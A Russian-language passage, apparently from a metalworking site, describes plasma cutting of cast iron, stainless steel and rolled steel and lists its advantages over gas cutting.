На данный момент это наиболее надежная и эффективная технология. Дело в том, что речь идет об одновременно экономичном, быстром и удобном методе, превосходящем по перечисленным характеристикам резку болгаркой и газом. Плазма позволяет работать с чугуном в тяжелой промышленности. Именно таким образом, например, подготавливают к утилизации скопившийся на территориях предприятий лом. Благодаря плазме делают глубинные разрезы в металле, за счет чего удается справляться с наиболее трудоемкими задачами.

5. Плазменная резка стали.

Такой способ отлично работает при раскрое стали различной толщины

Немаловажно, что плазма дает возможность резать нержавейку, что недоступно кислородной резке. В данном случае практически не происходит образования грата, поэтому удается сократить временные затраты и повысить продуктивность производства. Плазменная резка нержавеющей стали выгодно отличается от газовой целым рядом характеристик, таких как:

Плазменная резка нержавеющей стали выгодно отличается от газовой целым рядом характеристик, таких как:

- высокий уровень безопасности;

- возможность производить детали любой сложности и формы;

- низкий уровень загрязнения окружающей среды;

- быстрый прожиг;

- универсальность и экономичность;

- большая скорость обработки листов стали малой и средней толщины;

- точность и высокое качество разрезов, что позволяет отказаться от финальной обработки.

При помощи резки рулонной стали очень быстро и точно изготавливают листы необходимого формата и штрипсы, то есть узкие полосы стали при продольном сечении.

![Ручная плазменная резка [аппараты, оборудование, видео]](https://metallcore.ru/wp-content/uploads/d/3/8/d38b0f7e860251ab7051c38dfd2d27bb.jpeg)